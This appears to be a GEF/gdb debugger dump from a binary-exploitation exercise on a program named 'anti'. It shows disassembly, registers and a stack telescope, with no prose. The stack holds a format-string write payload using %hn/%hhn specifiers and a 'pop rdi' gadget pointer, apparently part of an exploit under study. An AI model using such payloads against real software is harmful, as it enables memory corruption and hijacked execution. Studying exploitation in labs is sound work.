 0x562e4bc84f12 mov esi, 0x120
0x562e4bc84f17 lea rax, [rip+0x201122] # 0x562e4be86040
0x562e4bc84f1e mov rdi, rax
→ 0x562e4bc84f21 call 0x562e4bc84ccd
↳ 0x562e4bc84ccd push rbp
0x562e4bc84cce mov rbp, rsp
0x562e4bc84cd1 sub rsp, 0x20
0x562e4bc84cd5 mov QWORD PTR [rbp-0x18], rdi
0x562e4bc84cd9 mov QWORD PTR [rbp-0x20], rsi
0x562e4bc84cdd jmp 0x562e4bc84d3a
0x562e4bc84ccd (
$rdi = 0x00007ffdd5c43fa0 → 0x0000562e4bc84f21 → call 0x562e4bc84ccd,
$rsi = 0x00007ffdd5c41908 → 0x2020202020202020
)
[#0] Id 1, Name: "anti", stopped 0x562e4bc84f21 in ?? (), reason: SINGLE STEP
[#0] 0x562e4bc84f21 → call 0x562e4bc84ccd
0x0000562e4bc84f21 in ?? ()
gef➤ tele $rsp
0x00007ffdd5c43fa8│+0x0000: 0xffffffffffffffff ← $rsp
0x00007ffdd5c43fb0│+0x0008: 0x0000562e4be86040 → "%20563c%10$hn%77c%13$hhn%129c%40$hhn"
0x00007ffdd5c43fb8│+0x0010: 0x00007ffdd5c43f90 → 0x0000562e4bc85053 → pop rdi
0x00007ffdd5c43fc0│+0x0018: 0x0000562e4bc84ff0 → push r15
0x00007ffdd5c43fc8│+0x0020: 0x00007f163a26f840 → <__libc_start_main+240> mov edi, eax
0x00007ffdd5c43fd0│+0x0028: 0x00007ffdd5c43f98 → 0x00007ffdd5c43fa0 → 0x0000562e4bc84f21 → call 0x562e4bc84ccd
0x00007ffdd5c43fd8│+0x0030: 0x00007ffdd5c440a8 → 0x00007ffdd5c43fa0 → 0x0000562e4bc84f21 → call 0x562e4bc84ccd
0x00007ffdd5c43fe0│+0x0038: 0x000000013a3db6c8
0x00007ffdd5c43fe8│+0x0040: 0x0000562e4bc84fb8 → push rbp
0x00007ffdd5c43ff0│+0x0048: 0x0000000000000000